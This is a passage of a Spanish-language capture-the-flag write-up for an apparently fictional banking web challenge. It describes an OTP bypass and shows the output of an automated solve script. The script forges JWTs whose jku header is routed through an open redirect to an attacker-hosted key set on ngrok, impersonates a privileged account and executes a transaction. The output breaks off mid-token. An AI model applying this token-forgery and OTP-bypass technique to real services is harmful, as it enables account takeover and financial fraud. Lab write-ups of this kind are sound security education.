
Pero necesitamos ingresar el código OTP:

Recordemos el bypass. Podemos ingresar un código OTP ficticio y luego cambiar la petición:

En este punto, veremos la flag en el dashboard:
Solución automatizada
Decidí programar todo el proceso en un solo script en Python. Todo es automático excepto para comenzar ngrok en el puerto 8000.
Ahora reiniciamos el contenedor de Docker y probamos el script:
$ python3 solve.py 127.0.0.1:1337 https://abcd-12-34-56-78.ngrok-free.app
[*] Registering account: asdf@asdf.com
[+] Token: eyJhbGciOiJSUzI1NiIsInR5cCI6IkpXVCIsImtpZCI6Ijc3YTBiYzRlLTAxNmEtNGMwNS1iNzI3LTJjZjc0ZmVlZWExZCIsImprdSI6Imh0dHA6Ly8xMjcuMC4wLjE6MTMzNy8ud2VsbC1rbm93bi9qd2tzLmpzb24ifQ.eyJlbWFpbCI6ImFzZGZAYXNkZi5jb20iLCJpYXQiOjE3MzQ2MjQwMjl9.hw_Z6wVzwOCHLEbJmyrERqISDt5PSF2B8vP1kfUaXVkvEAc_2qT27e7I0wUckzaghRZeRs-PgkCEWnRbpgrz5FFfXwBYPw892tfYBV5wF8KAkHHNIG71aEtuSk9oK_IqFLDgDqBPGKzCR5zosxC28wAeznL40kTHN651Xrbrg3KbjAG70XpOBx2hlCY5UliCx2SDBgXEMq74ObymSPWVJLhat1PIIUcPVfuFMsJ-4_e8RsyIMdtkPfjB010wscM7nf6iq2AJalmtL79W5Jqh5aNIheoJ-KEOcasHGcj9jciHIreH1RM9lnPaHeZuvy0OIYzePaqD8DBCHR8ILzZh_A
[*] Generating malicious jwks...
[*] Found kid: 77a0bc4e-016a-4c05-b727-2cf74feeea1d
[+] Target token: eyJhbGciOiJSUzI1NiIsImprdSI6Imh0dHA6Ly8xMjcuMC4wLjE6MTMzNy9hcGkvYW5hbHl0aWNzL3JlZGlyZWN0P3VybD1odHRwczovL2FiY2QtMTItMzQtNTYtNzgubmdyb2stZnJlZS5hcHAvandrcy5qc29uJnJlZj14Iiwia2lkIjoiNzdhMGJjNGUtMDE2YS00YzA1LWI3MjctMmNmNzRmZWVlYTFkIiwidHlwIjoiSldUIn0.eyJlbWFpbCI6ImZpbmFuY2lhbC1jb250cm9sbGVyQGZyb250aWVyLWJvYXJkLmh0YiJ9.mBFY21SVsr_8akybnJzy1-BqjT4jgujuCxp8toAEC32ipr9V3T1M9jhgoU_MB46i3G5OTgb-O3Q3bQTgC-OVI9IIRBoseBtD-rT2F1LSMXQvCkvjEaZzcQpT-n-H1UJ8dgAl_loZ-lP98fBT5qg9x_w1CRyBfp8FGDurNnyJvnc2rO4k4mJIvx_I7q4ExqD6cPc0lUXtEwc7tgJUl_zUkQtRej98GqWZG0gk1P1Whs6OFz0azRWNhw5MTEsiBE80jlM_mVdcv9FVTdr6BVLVeDPgPYHgy2Zo888QqpUzrvYxBYiC3MWMhaA0xTexlHDoblnxyedFbsifkBQUFxP2sA
[*] Target balance: 27886692158 CLCR
[*] Transaction successful
[+] Flag: HTB{f4k3_fl4g_f0r_t35t1ng}
Flag
Ahora, ejecutamos el script en la instancia remota para obtener la flag:
$ python3 solve.py 94.237.61.84:50569 https://abcd-12-34-56-78.ngrok-free.app
[*] Registering account: asdf@asdf.com
[+] Token: eyJhbGciOiJSUzI1NiIsInR5cCI6IkpXVCIsImtpZCI6IjM4ZTQ3ZDhmLWUxM2EtNDE5My05NTcxLTc3OWU5MGFiNTY5NiIsImprdSI6Imh0dHA6Ly8xMjcuMC4wLjE6MTMzNy8ud2VsbC1rbm93bi9qd2tzLmpzb24ifQ.eyJlbWFpbCI6ImFzZGZAYXNkZi5jb20iLCJpYXQiOjE3MzQ1MzY2NTR9.M7x-I1_annu10xtapy3CGT7WqhfZ8sDWGq_FMlsZAz1bs227bXWLxkpqGF4w-m2ONGktEXyJhsnEpc8pXhISd-LRq6xGGsS1PrukLCGaHaKdOUrmFL1raXZ5DQvWR5QUxlE-z4H_ED7DgovLb6YswOH9VwX9E56rGGT7GFHjuQ3A4lj4vM1dkr1rdrPEosk4tPhjMDXAr57lvyKuYDIKozxF9amuBo4hM6ycI_OkcdW-5fVOWLP